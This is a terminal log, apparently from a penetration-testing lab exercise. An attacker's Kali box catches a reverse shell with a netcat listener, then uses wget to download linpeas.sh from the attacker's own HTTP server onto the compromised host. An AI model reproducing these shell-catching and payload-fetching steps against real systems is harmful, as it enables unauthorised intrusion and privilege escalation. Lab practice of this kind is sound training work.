 kali@kali:~$ nc -lvnp 1937
listening on [any] 1937 ...
connect to [192.168.119.214] from (UNKNOWN) [10.11.1.116] 37830
/bin/sh: 0: can't access tty; job control turned off
$ cd /tmp
$ ls
f
systemd-private-65b5707f1ccd4149a6a9c78c6171e309-systemd-timesyncd.service-ZS08un
vmware-root
$ wget http://192.168.119.214:5678/linpeas.sh /tmp
--2020-08-25 20:50:40--  http://192.168.119.214:5678/linpeas.sh
Connecting to 192.168.119.214:5678... connected.
HTTP request sent, awaiting response... 200 OK
Length: 233665 (228K) [text/x-sh]
Saving to: 'linpeas.sh'
0K .......... .......... .......... .......... .......... 21%  543K 0s
50K .......... .......... .......... .......... .......... 43%  447K 0s
100K .......... .......... .......... .......... .......... 65%  750K 0s
150K .......... .......... .......... .......... .......... 87%  904K 0s
200K .......... .......... ........                        100% 1011K=0.4s
2020-08-25 20:50:41 (645 KB/s) - 'linpeas.sh' saved [233665/233665]
/tmp: Scheme missing.
FINISHED --2020-08-25 20:50:41--
Total wall clock time: 0.4s
Downloaded: 1 files, 228K in 0.4s (645 KB/s)
$ ls
f
linpeas.sh
systemd-private-65b5707f1ccd4149a6a9c78c6171e309-systemd-timesyncd.service-ZS08un
vmware-root
8. dsf
$